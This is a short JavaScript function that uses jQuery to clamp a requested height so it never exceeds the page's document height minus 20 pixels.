function verifyHeight(height) {
    var maxHeight = $(document).height() - 20;
    if (height > maxHeight) {
        return maxHeight;
    } else {
        return height;
    }
}
